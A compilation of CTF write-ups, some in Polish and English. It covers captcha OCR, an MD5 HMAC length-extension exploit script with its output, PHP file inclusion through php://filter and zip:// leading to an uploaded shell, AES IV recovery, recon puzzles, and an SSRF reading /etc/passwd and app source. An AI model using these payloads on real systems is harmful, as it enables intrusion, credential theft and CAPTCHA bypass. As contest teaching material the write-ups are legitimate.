## Captcha (ppc/Misc, 300p)
### PL Version`for ENG version scroll down`
Zadanie polegało na rozwiązaniu 500 kodów captcha poprawnie pod rząd, przy czym można było pomijać których nie chcieliśmy rozwiązywać captche. Serwowane kody miały postać:

W celu rozwiązania zadania napisaliśmy skrypt w pythonie korzystając z Python Images Library, pytesseract oraz Tesseracta. Niemniej wymóg 500 bezbłędnych rozwiązań pod rząd wymagał zastosowania pewnych heurystyk aby ocenić czy zdekodowane przez nas słowo jest aby na pewno poprawne.
Cały skrypt dostępy jest [tutaj](captcha.py).
Działanie skryptu:Na początek usuwane są różnokolorowe pionowe kreski. W tym celu pobieramy rozkład kolorów dla pikseli i odszukujemy dwa dominujące kolory - wypełnienie oraz tekst captchy (pomijamy kolor biały) a następnie skanujemy obraz i każdy piksel innego koloru niż 2 dominujące jest zamieniany na dominujący. Jeśli piksel sąsiaduje z pikselami o kolorze tekstu wybieramy ten kolor, jeśli nie używamy koloru wypełnienia.Wykonujemy to skryptem:
def get_filling(pixels, i, j, best_colors, x_range): left = pixels[(i - 1) % x_range, j] right = pixels[(i + 1) % x_range, j] if left in best_colors and left != best_colors[0]: return left elif right in best_colors and right != best_colors[0]: return right else: return best_colors[0]
def fix_colors(im): colors_distribution = im.getcolors() ordered = sorted(colors_distribution, key=lambda x: x[0], reverse=True) best_colors = [color[1] for color in ordered] if (255, 255, 255) in best_colors: best_colors.remove((255, 255, 255)) best_colors = best_colors[:2] pixels = im.load() for i in range(im.size[0]): for j in range(im.size[1]): color = pixels[i, j] if color not in best_colors: pixels[i, j] = get_filling(pixels, i, j, best_colors, im.size[0]) return best_colors[0]
W efekcie z powyższego obrazu uzyskujemy:

Następnym krokiem jest zamiana kolorów obrazu w celu zwiększenia kontrastu i ułatwienia pracy OCRa. Skanujemy obraz i każdy piksel o kolorze wypełnienia zamieniamy na biały a piksel i kolorze tekstu na czarny.
def black_and_white(im, filling): black = (0, 0, 0) white = (255, 255, 255) pixels = im.load() for i in range(im.size[0]): for j in range(im.size[1]): color = pixels[i, j] if color == filling: pixels[i, j] = white else: pixels[i, j] = black
W efekcie uzyskujemy:

Tak przygotowany obraz skanujemy za pomocą Tesseracta a potem wynik oceniamy za pomocą heurystyki:
def on_blacklist(text): if len(text) != 4: return True blacklisted = ["I", "0", "O", "Z", "Q", "2", "S", "3", "G", "9", "1", "l", "C", "X", "V", "B", "8", "U"] for character in blacklisted: if character in text: return True matcher = re.match("[a-zA-Z0-9]+", text) if matcher is None or len(matcher.group()) != 4: return True return False
Odrzucamy wszystkie rozwiązania które nie mają 4 symboli z zakresu `[a-zA-Z0-9]` bo wiemy że wszystkie captche powinny mieć 4 symbole alfanumeryczne. Dodatkowo odrzucamy wszystkie rozwiązania zawierające ryzykowne symbole:
* Tesseract często myli ze sobą: `O0Q`, `2Z`, `B8S`, `Il1`, `6G`, `9g`* Tesseract często niepopranie rozpoznaje wielkość liter - jeśli podaje małą literę to jest ok, ale jeśli podaje dużą literę nie możemy mieć pewności. Odrzucamy więc wszystkie symbole których mała i duża wersja jest zbyt podobna: `XVUCSZO`
W ten sposób uzyskujemy solver ze 100% skutecznością, chociaż działa on bardzo wolno, bo odrzuca 90% testowanych kodów captcha.Po rozwiązaniu wszystkich 500 przykładów dostajemy:

### ENG Version
The challenge was to correctly solve 500 consecutive captcha codes, with the ability to skip codes we didn't want to solve. Codes looked like this:

In order to solve this we prepared a python script using Python Images Library, pytesseract and Tesseracta. However the 500 consecutive correct answers required some special processing and heuristics to score the solution and decide if it's correct or not.
Whole script is available [here](captcha.py).
The script works as follows:First we remove the colorful vertical lines. For this we get the color distribution of image pixels and we get the two dominant colors - filling and text (skipping white) and then we scan the picture and if a pixel has different color than the 2 dominants, we change it to dominant. If it is next to text-color pixel we choose text-color, otherwise we use filling color.We do this with:
def get_filling(pixels, i, j, best_colors, x_range): left = pixels[(i - 1) % x_range, j] right = pixels[(i + 1) % x_range, j] if left in best_colors and left != best_colors[0]: return left elif right in best_colors and right != best_colors[0]: return right else: return best_colors[0]
def fix_colors(im): colors_distribution = im.getcolors() ordered = sorted(colors_distribution, key=lambda x: x[0], reverse=True) best_colors = [color[1] for color in ordered] if (255, 255, 255) in best_colors: best_colors.remove((255, 255, 255)) best_colors = best_colors[:2] pixels = im.load() for i in range(im.size[0]): for j in range(im.size[1]): color = pixels[i, j] if color not in best_colors: pixels[i, j] = get_filling(pixels, i, j, best_colors, im.size[0]) return best_colors[0]
With this code, from the catpcha above we get:

Next step is changing the colors to raise contrast and make life easier for OCR engine. We scan the picture and the color of all filling-color pixels change to white and text-color to black.
def black_and_white(im, filling): black = (0, 0, 0) white = (255, 255, 255) pixels = im.load() for i in range(im.size[0]): for j in range(im.size[1]): color = pixels[i, j] if color == filling: pixels[i, j] = white else: pixels[i, j] = black
As a result we get:

Picture prepared like that we pass to Tesseract and then score the result with heuristic:
def on_blacklist(text): if len(text) != 4: return True blacklisted = ["I", "0", "O", "Z", "Q", "2", "S", "3", "G", "9", "1", "l", "C", "X", "V", "B", "8", "U"] for character in blacklisted: if character in text: return True matcher = re.match("[a-zA-Z0-9]+", text) if matcher is None or len(matcher.group()) != 4: return True return False
We reject all solutions that doesn't have 4 symbols from `[a-zA-Z0-9]` range, since we know that all captchas should have 4 alphanumeric symbols. Additionally we reject all solutions with risky symbols:
* Tesseract mistakes sometimes: `O0Q`, `2Z`, `B8S`, `Il1`, `6G`, `9g`* Tesseract often recognizes the letter case incorrectly - if it says there is a small letter it's fine, but if it ways it's a capital letter then we can't be sure. We reject all symbols where small and capital versions are similar: `XVUCSZO`
This way we get a 100% accuracy solver, however it works rather slowly since it rejects ~90% of tested codes.After solving all 500 captchas we get:
 |
## Calculator (ppc/Programming, 200p)
### PL Version[click for ENG](#eng-version)
Zadanie polegało na połączeniu się za pomocą NC z podanym serwerem. Serwer podawał na wejściu działania i oczekiwał na ich rozwiązania. Należało rozwiązać kilkadziesiąt przykładów pod rząd aby uzyskać flagę. Działania przychodzące z serwera miały postać:
`eight hundred ninety nine million, one hundred sixty eight thousand eleven - 556226 * ( 576 - 21101236 ) * 948 - ( 29565441 + thirty six ) * 182,745 - 6,124,792 + CMLXXVI - 647 =`
Na co serwer w odpowiedzi oczekiwał na: `11121023402232863`
Zadanie rozwiązaliśmy wykorzystując parser liczb słownych, parser liczb rzymskich oraz pythonową funkcję `eval()`.Same transformacje są raczej trywialne i łatwie do znalezienia w internecie (cały skrypt [tutaj](calculator.py) ), reszta solvera to:
def solve(data): fixed = data.replace(",", "") #turn 3,200 into 3200 fixed = " " + fixed #ensure word boundary on the left romans = re.findall("[^\d=\\-\\+/\\*\\(\\)\s]+", fixed) for romanNumber in romans: try: number = str(fromRoman(romanNumber)) fixed = re.sub(r"\b%s\b" % romanNumber, number, fixed) except: pass literals = re.findall("[^\d=\\-\\+/\\*\\(\\)]+", fixed) for literal in sorted(literals, key=lambda x: len(x), reverse=True): if literal != ' ' and literal != "": try: number = str(text2int(literal)) fixed = re.sub(r"\b%s\b" % literal.strip(), number, fixed) except: pass return eval(fixed[:-2]) #omit " ="
Czyli w skrócie:
* Usuwamy przecinki będące separatorami tysiąców* Zamieniamy wszystkie znalezione liczby rzymskie na arabskie* Zamieniamy wszystkie znalezione literały na liczby arabskie (uwaga: trzeba zamieniać od tych najdłuższych, żeby np. zamiana "one" nie była plikowana do "fifty one")* Usuwamy znak `=` z końca* Ewaluujemy wyrażenie
Po kilkudziesieciu przykładach dostajemy: `Congratulations!The flag is TMCTF{U D1D 17!}`
### ENG Version
The challenge was to connect to a server via NC. Server was providing equations and was waiting for their solutions. We had to solve few dozens consecutively in order to get the flag. The equations were for example:
`eight hundred ninety nine million, one hundred sixty eight thousand eleven - 556226 * ( 576 - 21101236 ) * 948 - ( 29565441 + thirty six ) * 182,745 - 6,124,792 + CMLXXVI - 647 =`
And server was expecting a solution: `11121023402232863`
We solved this using literal nubmbers parser, roman numbers parser and python `eval()` function.The parsers are trivial and easy to find on the internet (whole script [here](calculator.py) ), the rest was:
def solve(data): fixed = data.replace(",", "") #turn 3,200 into 3200 fixed = " " + fixed #ensure word boundary on the left romans = re.findall("[^\d=\\-\\+/\\*\\(\\)\s]+", fixed) for romanNumber in romans: try: number = str(fromRoman(romanNumber)) fixed = re.sub(r"\b%s\b" % romanNumber, number, fixed) except: pass literals = re.findall("[^\d=\\-\\+/\\*\\(\\)]+", fixed) for literal in sorted(literals, key=lambda x: len(x), reverse=True): if literal != ' ' and literal != "": try: number = str(text2int(literal)) fixed = re.sub(r"\b%s\b" % literal.strip(), number, fixed) except: pass return eval(fixed[:-2]) #omit " ="
So in short:
* We remove thousands separator `,`* We turn all roman numbers into integers* We turn all literal numbers into integers (notice: you need to replace starting from longest numbers so that for example replacing "one" doesn't affect "fifty one")* We remove `=` from the end* We evaluate the expression
After mutiple examples we finally get:`Congratulations!The flag is TMCTF{U D1D 17!}` |
# Teaser CONFidence CTF 2015: Mac Hacking
----------## Challenge details| Contest | Challenge | Category | Points ||:---------------|:--------------|:----------|-------:|| Teaser CONFidence CTF 2015 | Mac Hacking | Crypto | 150 |
**Description:**>*They laughed at my XOR encryption. Then, they mocked me for using MD5. Hah! What do they even know. I bet they don't even code in PHP.*
>*Oh, so you think you're clever, too? Well then, Master Hacker, show me your mad skillz. Here, [I'll even give you the source code](challenge/index.php). Go ahead, make my day.*
>*Alright, alright, there's an easier way to solve this one than we expected. The task is now worth 150 points.*
----------## Write-up### First look
The application is a simple HMAC (Hash-based Message Authentication) signing service and our goal is to trick it into signing data containing the string "get flag". The application supports two actions: sign and verify. The problem here is that it doesn't allow us to sign any data containing the string "get":
>```php> if (strstr($data,'get')) {> die('get word not allowed');> }>```
If we look at the signing code we can see it can be performed in 'old' or new mode:
>```php> if ($method == 'old') {> echo md5(do_xor($data,$secret));> } else {> echo hash_hmac('md5',$data, $secret);> }>```
The 'new' mode returns an MD5-based HMAC of our data with the secret key. The 'old' mode, however, returns the MD5 hash of a xor of our data with the secret key, performed as follows:
>```php>function do_xor($a,$b) {> $s = '';> for ($i=0; $i < max(strlen($a),strlen($b)); $i++) {> $x = $i < strlen($a) ? ord($a[$i]) : 0;> $y = $i < strlen($b) ? ord($b[$i]) : 0;> $s .= chr($x ^ $y);> }> return $s;>}>```
The above function performs a character-by character xor of two strings, effectively padding the shorter one with nullbytes to the length of the larger one.
----------### The vulnerability
Let's look at how HMACs are defined and implemented:

Where:
>*H is a cryptographic hash function,*
>*K is a secret key padded to the right with extra zeroes to the input block size of the hash function, or the hash of the original key if it's longer than that block size,*
>*m is the message to be authenticated,*
>*opad is the outer padding (0x5c5c5c…5c5c, one-block-long hexadecimal constant),*
>*and ipad is the inner padding (0x363636…3636, one-block-long hexadecimal constant).*
In python it would be implemented as follows:
>```python>from hashlib import md5> >trans_5C = bytearray((x ^ 0x5c) for x in range(256))>trans_36 = bytearray((x ^ 0x36) for x in range(256))>blocksize = md5().block_size # 64> >def hmac_md5(key, msg):> if len(key) > blocksize:> key = md5(key).digest()> key = key + bytearray(blocksize - len(key))> o_key_pad = key.translate(trans_5C)> i_key_pad = key.translate(trans_36)> return md5(o_key_pad + md5(i_key_pad + msg).digest())>```
So that means if we can obtain o_key_pad and md5(i_key_pad + msg) seperately we can reconstruct the corresponding HMAC ourselves.
Given that we can obtain the md5 of our secret xored with an arbitrary string, we can use the old signing method to effectively obtain md5(i_key_pad + msg) if we make it sign:
>md5(do_xor("\x36"*blocksize + msg, secret)) = md5(i_key_pad + msg)
If we can obtain x = md5(i_key_pad + msg) where msg includes "get flag" we can subsequently do the same to obtain md5(o_key_pad + x). Since we can't include the word "get" in our data, either for old or new signing, we will have to exploit the fact that md5(i_key_pad + msg) is effectively a so-called "secret prefix" MAC based on a Merkle–Damgård construction hash (MD5 in this case) which is vulnerable to a [length-extension attack](en.wikipedia.org/wiki/Length_extension_attack).
In short, the digest that comes out of a Merkle–Damgård hash is the final state of a sequence of internal states. If, however, we reconstruct the internal state from this final state we can continue processing data, effectively appending it to our input resulting in us obtaining md5(i_key_pad + msg + attack_junk + arbitrary_message):

HMACs themselves aren't vulnerable to length extension attacks but our ability to obtain an MD5 hash of the XOR of the secret with arbitrary data allows us to effectively 'weasel' our length extension attack into the HMAC construction. This does show why it can be very dangerous to maintain backwards compatible functionality in a protocol.
In order to automate our length extension attack we used [HashPump's python bindings](https://github.com/bwall/HashPump) to get the [following code](solution/machack_crack.py):
>```python>#!/usr/bin/python>#># Teaser CONFidence CTF 2015># Mac Hacking (CRYPTO/150)>#># @a: Smoke Leet Everyday># @u: https://github.com/smokeleeteveryday>#>>import requests>import hmac>from hashlib import md5>from urllib import urlencode>import hashpumpy>>blocksize = md5().block_size>>def visit(url, encoded_args):> r = requests.get(url + "?" + encoded_args)> return r.text.strip()>>def oldSign(url, data):> args = {'a': 'sign',> 'm': 'old',> 'd': data}> return visit(url, urlencode(args))>>def newVerify(url, data, signature):> args = {'a': 'verify',> 'm': 'new',> 'd': data,> 's': signature}> return visit(url, urlencode(args))>>url = "http://95.138.166.219/">>base_msg = "ayylmao">extend_msg = "get flag">>i_key_md5 = oldSign(url, "\x36"*blocksize + base_msg).decode('hex')>print "[+]Got md5(i_key_pad + '%s') = %s" % (base_msg, i_key_md5.encode('hex'))>>res = hashpumpy.hashpump(i_key_md5.encode('hex'), base_msg, extend_msg, blocksize)>i_key_md5_extend = res[0]>forged_msg = res[1]>>print "[+]Got md5(i_key_pad + '%s') = %s" % (forged_msg, i_key_md5_extend)>>o_key_md5 = oldSign(url, "\x5C"*blocksize + i_key_md5_extend.decode('hex'))>>print "[+]Got md5(o_key_pad + md5(i_key_pad + forged_msg).digest()) = %s" % o_key_md5>print "[+]Verification response: [%s]" % newVerify(url, forged_msg, o_key_md5)>```
Running it produces the following output:
>```bash>$ ./machack_crack.py>[+]Got md5(i_key_pad + 'ayylmao') = a1b933f11d893408fb93c1a9d5348a2a>[+]Got md5(i_key_pad + 'ayylmao€8?get flag') = 5a6ac3f7c8df68ddf2e0ba6c0a448239>[+]Got md5(o_key_pad + md5(i_key_pad + forged_msg).digest()) = af76d619506d81117ed80fa8a6d9fb9a>[+]Verification response: [DrgnS{MyHardWorkByTheseWordsGuardedPleaseDontStealMasterCryptoProgrammer}]>```
Giving us the flag:
>DrgnS{MyHardWorkByTheseWordsGuardedPleaseDontStealMasterCryptoProgrammer} |
# CodeGate General CTF 2015: Owlur
**Category:** Web**Points:** 400**Description:**
>http://54.65.205.135/owlur/>>if you use a web scanner, your IP will get banned no bruteforce required, take it easy
## Write-up
The challenge was a basic PHP web application, the index.php tells us that this is an image sharing site for owl pictures and there's an upload box on the page.After some quick investigation the following php files come up:
- **index.php**:A page showing an upload form and a picture of an owl, telling us that this is supposed to be an image sharing sites for owls. Index.php takes a parameter called 'page'.
- **view.php**:takes a parameter 'id' which corresponds to a filename on the webserver. View.php simply prints the $_GET['id'] param unsanitized, which gives us an XSS vulnerability. This XSS is probably a decoy though.
- **upload.php**:Upload.php allows us to upload an image. The only check being done is if the extension is .jpg and if so, a random filename will be generatedand the uploaded file will be stored as <random>.jpg in /owls/
I immediately tested the page parameter for local file inclusion by testing if a prepended './' would still include the same file and sure enough it did. So i now have a local file inclusion vulnerability, but what can i actually include? The intended values for the page parameter were 'view' and 'upload' so it's very likely .php is appended somewhere.
A nullbyte (%00) used to work as a string terminator in older PHP-versions which would allow us to sort of discard this appended .php string but as slightly expected, nullbyte injection did not work here.
We need to find another route. What about uploading php in some file? Tests show out we can only upload .jpg files so maybe there's something different we're supposed to do with the file inclusion. Luckily i rememberd about how PHP filters could be 'abused' to disclose arbitrary local files on the filesystem via local file inclusion but it has a major drawback: it only works if you have complete control of the start of the string going into include(); or require();. Worth a try though..
Turns out that you could read files by injecting: `php://filter/convert.base64-encode/resource=upload`
and
`php://filter/convert.base64-encode/resource=view`
into the ?page param, which gave me the (base64-encoded) source code of the view and upload files. For some reason index.php didn't work (after the CTF i learned this was due to a moderation on the part of CodeGate).
Reading the source did not give me any new clues though about how to get code execution (or get the flag via some other way). The only usefull info was the exact folder names the files are stored in (/var/www/owlur/owlur-zzzzzz/<RANDOMID>.jpg) and a confirmation of the limit file upload to .jpg extension and rename to random filename, so i hit a dead end.
Intrigued by the fact that the local file disclosure with php://filter did work, i started to read up on other php filters and wrappers. I encountered http://php.net/manual/en/wrappers.compression.php which talks about a wrapper called zip:// with some very convenient syntax, namely:
`zip://archive.zip#dir/file.txt`
This means that we might be able to inject something like
`zip://path/to/archive.jpg#file`
which gets '.php' appended and includes our uploaded and zipped file. I quickly tested this by zipping a test.php with phpinfo();, renaming it to .jpg and uploading it. Then, triggering the local file inclusion with the payload (%23 is an url-encoded #):
`index.php?page=zip:///var/www/owlur/owlur-zzzzzz/<RANDOM>.jpg%23test`
and i was greeted with a nice phpinfo(); output. Nice, we have code execution. Now finding the flag.
By uploading a simple php shell i found out that system() and passthru() are both disabled, so i just went on to look for the flag on the filesystem. Quickly whipped up a script to scandir(); and readfile(); dirs and files based on input and by listing the root directory '/' i immediately noticed the OWLUR-FLAG.txt.
Reading this file (/OWLUR-FLAG.txt) gave me the flag: PHP fILTerZ aR3 c00l buT i pr3f3r f1lt3r 0xc0ffee
I |
## Julian Cohen (recon, 100p, 883 solves)
### PL Version`for ENG version scroll down`
Bardzo krótkie zadanie. Wyszukiwanie Juliana Cohena, zawężone do tematyki CTFów pozwala bardzo szybo trafić na jego twittera (@HockeyInJune) gdzie wprost umieścił flagę w jednym z wpisów `https://twitter.com/HockeyInJune/status/641716034068684800`

`flag{f7da7636727524d8681ab0d2a072d663}`
### ENG Version
Very short challenge. Searching for Julian Cohen, filtered for CTF quickly gave us his twitter account (@HockeyInJune) where he plainly placed the flag in one of the posts: `https://twitter.com/HockeyInJune/status/641716034068684800`

`flag{f7da7636727524d8681ab0d2a072d663}` |
# Trend Micro CTF 2015: crypto200
----------## Challenge details| Contest | Challenge | Category | Points ||:---------------|:--------------|:----------|-------:|| Trend Micro CTF 2015 | crypto200 | Crypto | 200 |
**Description:**>*Category: Cryptography*>>*Points: 200*>>*Zip Password: image_q*>>*[Your small program has been drew by kid, some values are missed, but you feel you can restore it!](challenge/Q.zip)*>>*Please try to find the value of AES IV key.*
----------## Write-up
The challenge archive contains a picture of a python program and some of its input values:

As we can see it is a simple program using AES in CBC mode to encrypt a string. We are provided with the known plaintext, part of the resulting ciphertext and part of the key (missing 2 bytes) and are tasked to recover the IV.
CBC mode is a block cipher mode of operation that feeds every previous ciphertext block (or the IV in the case of the first block) together with the plaintext block (in the form of a XOR operation) into the block cipher routine so as to make a ciphertext block depend on previously processed plaintext blocks.
If we take a look at the CBC mode decryption schematic:

We can see that if we have a corresponding ciphertext and known plaintext block pair we can derive the corresponding 'IV' (either the cipher IV for the first block or the previous ciphertext block for the other blocks) by simply XORing the result of cipherblock decryption and known plaintext.
Similarly, given a corresponding ciphertext and known plaintext block a (partially) unknown key and a (partially) known previous ciphertext block we can brute-force the key and select candidate keys based on the fact that if we decrypt the ciphertext block with our candidate key and XOR it with the known plaintext block the resulting block should match our known previous ciphertext block at the known offsets.
With these two tools we can reconstruct the cipher IV from our given data by first brute-forcing the two unknown bytes yielding (a set of) candidate keys. For each given candidate key we can reconstruct the first ciphertext block proceed to decrypt it with our candidate key and XOR it against our known first plaintext block to obtain a candidate IV.
[The following script](solution/crypto200_crack.py) does this for us:
```python#!/usr/bin/env python## Trend Micro CTF 2015## @a: Smoke Leet Everyday# @u: https://github.com/smokeleeteveryday#
import stringimport itertoolsfrom Crypto.Cipher import AES
def xor_blocks(b1, b2): return "".join(chr(ord(x) ^ ord(y)) for x, y in zip(b1, b2))
def encrypt(m, p, iv): aes = AES.new(p, AES.MODE_CBC, iv) return aes.encrypt(m)
def decrypt_block(c, k): aes = AES.new(k, AES.MODE_ECB) return aes.decrypt(c)
def brute_block(c_block, p_block, known_iv, known_key_prefix): assert(len(p_block) == 16)
# Candidate list candidates = []
# Known key prefix brute_count = (16 - len(known_key_prefix))
# Character set charset = [chr(x) for x in xrange(0x00,0x100)]
# Brute-force for p in itertools.chain.from_iterable((''.join(l) for l in itertools.product(charset, repeat=i)) for i in range(brute_count, brute_count + 1)): candidate = known_key_prefix + p d = decrypt_block(c_block, candidate) t = True # Check whether known plaintext/known iv constraint holds for offset in known_iv: t = (t and (p_block[offset] == chr(ord(d[offset]) ^ ord(known_iv[offset]))))
if(t == True): candidates.append(candidate)
return candidates
# Known key fragmentknown_key_prefix = "5d6I9pfR7C1JQt"# Known plaintextplaintext = "The message is protected by AES!"# Ciphertext block 1c_block_1 = "307df037c689300bbf2812ff89bc0b49".decode('hex')# Known fragments of ciphertext block 0, organized by offsetknown_iv = { 0: "\xFE", 15: "\xC3"}
# Obtain candidate keyscandidate_keys = brute_block(c_block_1, plaintext[16:], known_iv, known_key_prefix)
# Try all candidate keysfor k in candidate_keys: # Obtain ciphertext block 0 as IV of ciphertext block 1 c_block_0 = xor_blocks(decrypt_block(c_block_1, k), plaintext[16:])
# Obtain IV given known ciphertext block 0, plaintext block 0 and key IV = xor_blocks(decrypt_block(c_block_0, k), plaintext[:16]) print "[+]Candidate IV: [%s]" % IV```
Which gives output;
```bash$ ./crypto200_crack.py[+]Candidate IV: [Key:rVFvN9KLeYr6]` |
## Alexander Taylor (recon, 100p, 424 solves)
### PL Version`for ENG version scroll down`
Dostajemy link od którego możemy wystartować `http://fuzyll.com/csaw2015/start`Pod linkiem jest pierwsza zagadka:
`CSAW 2015 FUZYLL RECON PART 1 OF ?: Oh, good, you can use HTTP! The next part is at /csaw2015/<the acronym for my university's hacking club>.`
Odszukujemy informacje o uczelni Alexandra Taylora na podstawie jego profilu na linkedin i jest to University of South Florida. Sprawdzamy jak nazywa się klub komputerowy tej uczelni i URL jego strony zaczyna sie od `wcsc`Przechodzimy więc do `http://fuzyll.com/csaw2015/wcsc` i dostajemy kolejną zagadkę:
`CSAW 2015 FUZYLL RECON PART 2 OF ?: TmljZSB3b3JrISBUaGUgbmV4dCBwYXJ0IGlzIGF0IC9jc2F3MjAxNS88bXkgc3VwZXIgc21hc2ggYnJvdGhlcnMgbWFpbj4uCg==`
Już na pierwszy rzut oka widać że jest to Base64, które po zdekodowaniu daje nam kolejną zagadkę:
`Nice work! The next part is at /csaw2015/<my super smash brothers main>.`
Chwila spędzona w google pozwala nam znaleźć filmiki na youtube gdzie postać użytkownika `fuzyll` (a taki nick ma Alexander Taylor) walczy z innymi graczami. Jego postać to Yoshi, przechodzimy więc do:
`http://fuzyll.com/csaw2015/yoshi`
Gdzie dostajemy z serwera png z yoshim:

Analiza tego png pozwala nam znaleźć w środku kolejną zagadkę:
`SAW 2015 FUZYLL RECON PART 3 OF ?: Isn't Yoshi the best?! The next egg in your hunt can be found at /csaw2015/<the cryptosystem I had to break in my first defcon qualifier`
Dalsza część poszukiwań doprowadza nas for informacji że do złamania była `Enigma`. Podążamy więc dalej:
`http://fuzyll.com/csaw2015/enigma`
Gdzie czeka na nas kolejna zagadka:
```CSAW 2015 FUZYLL RECON PART 4 OF 5: Okay, okay. This isn't Engima, but the next location was "encrypted" with the JavaScript below: Pla$ja|p$wpkt$kj$}kqv$uqawp$mw>$+gwes6451+pla}[waa[ia[vkhhmj
var s = "THIS IS THE INPUT"var c = ""for (i = 0; i < s.length; i++) { c += String.fromCharCode((s[i]).charCodeAt(0) ^ 0x4);}console.log(c);```
Jak nie trudno zauważyć funkcja "szyfrująca" korzysta jedynie z operacji XOR na stałym kluczu więc do jej odwrócenia wystarczy wykonać identyczną operację po raz drugi. W ten sposób uzyskujemy: `they_see_me_rollin` i przechodzimy do:
`http://fuzyll.com/csaw2015/they_see_me_rollin`
Gdzie znajduje się poszukiwana przez nas flaga:
`CSAW 2015 FUZYLL RECON PART 5 OF 5: Congratulations! Here's your flag{I_S3ARCH3D_HI6H_4ND_L0W_4ND_4LL_I_F0UND_W4S_TH1S_L0USY_FL4G}!`
### ENG Version
We get a link to start with: `http://fuzyll.com/csaw2015/start`There we can find the first riddle:
`CSAW 2015 FUZYLL RECON PART 1 OF ?: Oh, good, you can use HTTP! The next part is at /csaw2015/<the acronym for my university's hacking club>.`
We check Alexander Taylor's university on his linkedin profile and we learn it's University of South Florida. We look for the computer club and its website address starts with `wcsc`.We go to `http://fuzyll.com/csaw2015/wcsc` where we get another riddle:
`CSAW 2015 FUZYLL RECON PART 2 OF ?: TmljZSB3b3JrISBUaGUgbmV4dCBwYXJ0IGlzIGF0IC9jc2F3MjAxNS88bXkgc3VwZXIgc21hc2ggYnJvdGhlcnMgbWFpbj4uCg==`
At first glance it looks like a `base64` encoding, which decoded gives us another riddle:
`Nice work! The next part is at /csaw2015/<my super smash brothers main>.`
A while spent with google lets us find some youtube videos where a super smash bros character "fuzyll" (and this is Alexander Taylor's nick) is fighting some other players. His character is `yoshi` so we go to:
`http://fuzyll.com/csaw2015/yoshi`
Where we get a png with yoshi picture.

Quick analysis of this png file lets us find another clue:
`SAW 2015 FUZYLL RECON PART 3 OF ?: Isn't Yoshi the best?! The next egg in your hunt can be found at /csaw2015/<the cryptosystem I had to break in my first defcon qualifier`
Some googling later we find out that it was `Enigma` so we go to:
`http://fuzyll.com/csaw2015/enigma`
Where another riddle is waiting:
```CSAW 2015 FUZYLL RECON PART 4 OF 5: Okay, okay. This isn't Engima, but the next location was "encrypted" with the JavaScript below: Pla$ja|p$wpkt$kj$}kqv$uqawp$mw>$+gwes6451+pla}[waa[ia[vkhhmj
var s = "THIS IS THE INPUT"var c = ""for (i = 0; i < s.length; i++) { c += String.fromCharCode((s[i]).charCodeAt(0) ^ 0x4);}console.log(c);```
As can be easily seen the encryption function is a simple XOR with static key and therefore it can be decoded by applying the same operation again. This gives us decoded message: `they_see_me_rollin` so we go to:
`http://fuzyll.com/csaw2015/they_see_me_rollin`
Where a flag is waiting for us:
`CSAW 2015 FUZYLL RECON PART 5 OF 5: Congratulations! Here's your flag{I_S3ARCH3D_HI6H_4ND_L0W_4ND_4LL_I_F0UND_W4S_TH1S_L0USY_FL4G}!` |
## Weebdate (web, 500p, 69 solves)
### PL Version`for ENG version scroll down`
Zadanie polegało na zdobyciu hasła oraz sekretnego kodu `TOTP` wykorzystywanego do podwójnej autentykacji dla użytkownika pewnego serwisu internetowego. Zadania nie udało nam sie finalnie rozwiązać, ale jedynie z braku czasu (znaleźliśmy kluczową podatność na kilka minut przed końcem CTFa). Niemniej kilkanaście minut więcej wystarczyłoby na uporanie się z zadaniem, bo wiedzieliśmy jak należy to zrobić. To co udało nam się ustalić jest na tyle wartościowe, że postanowiliśmy to opisać.
Hasło użytkownika można było uzyskać za pomocą słownikowego brute-force, ponieważ strona informowała nas czy niepoprawne podaliśmy hasło czy kod weryfikujący. W efekcie nawet bez kodu mogliśmy spokojnie brute-forceować samo hasło.Problemem był sekretny kod pozwalający na generowanie kodów TOTP. Udało nam się zaobserwować, że kod jest generowany na bazie pierwszych 4 znaków loginu oraz adresu IP, ale nie wiedzieliśmy nadal w jaki sposób powstaje kod. Nie wiedzieliśmy także skąd wziąć adres IP użytkownika (niemniej przypuszczaliśmy że tylko fragment adresu IP jest brany pod uwagę i możliwe że tu także będzie się dało coś wykonać prostym brute-force).
W zadaniu szukaliśmy podatności dość długo analizując wszelkie aspekty jakie przychodziły nam do głowy - SQL Injection, Cookies, XSS...Kluczem do zadania okazał się formularz edycji naszego profilu gdzie mogliśmy podać link do pliku z awatarem. Serwer próbował otworzyć ten plik w trakcie zapisywania zmian w profilu ale nie obsługiwał błędów w sposób poprawny, niewidoczny dla użytkownika. W efekcie podanie niepoprawnego URLa wyświetlało nam kilka cennych informacji - językiem w którym napisana była strona był `python` a awatar był otwierany przez `urllib.urlopen()`. Dodatkowo podanie ścieżki do pliku który nie jest obrazkiem powodowało wyświetlenie `zawartości tego pliku w logu błędu`.Istotnym aspektem funkcji urllib.urlopen() jest to, że można ona otwierać nie tylko pliki zdalne ale także `lokalne`. Pierwsze próby były nieudane ponieważ próba otwarcia pliku z lokalnej ścieżki kończyła sie błędem. Okazało się, że server wymaga podania parametru `netpath`, więc dodajemy `localhost` do naszej lokalnej ścieżki i próbujemy otworzyć:`file://localhost/etc/passwd`

Operacja zakończyła się powodzeniem więc wiedzieliśmy, że mamy możliwość czytania plików na serwerze. Zaczęliśmy od sprawdzenia gdzie jest uruchomiona aplikacja którą sie zajmujemy. Czytanie:`file://localhost/proc/self/cmdline`Pozwoliło stwierdzić że jest to `/usr/sbin/apache2-kstart`Przeanalizowaliśmy więc pliki konfiguracyjne:`file://localhost/etc/apache2/ports.conf`

`file://localhost/etc/apache2/sites-enabled/000-default.conf`

Co pozwoliło nam poznać ścieżkę do aplikacji. Następnie wyświetliśmy zawartość pliku `server.py` który wykorzystywał plik `utils.py``file://localhost/var/www/weeb/server.py``file://localhost/var/www/weeb/utils.py`
W pliku `utils.py` znajdujemy brakujący element układanki:```def generate_seed(username, ip_address): return int(struct.unpack("I", socket.inet_aton(ip_address))[0]) + struct.unpack("I", username[:4].ljust(4,"0"))[0]
def get_totp_key(seed): random.seed(seed) return pyotp.random_base32(16, random)```Widzimy, że nasze przypuszczenia były słuszne - pod uwagę branę są 4 pierwsze litery loginu oraz pierwszy oktet adresu IP. Ale widzimy także w jaki sposób te dane są wykorzystywane - oba elementy są rzutowane do intów i dodawane a następnie wykorzystywane jako seed dla randoma.Niestety na tym etapie skończył się nam czas. Niemniej rozwiązanie z tego miejsca jest już zupełnie oczywiste:Znamy login ofiary a jeden oktet IP ma zaledwie 255 potencjalnych wartości. Możemy więc wygenerować wszytskie potencjalne sekretne klucze a następnie wykorzystać je w połączeniu z poznanym hasłem do brute-forcowania formularza logowania - końcu testujemy zaledwie 255 możliwości.
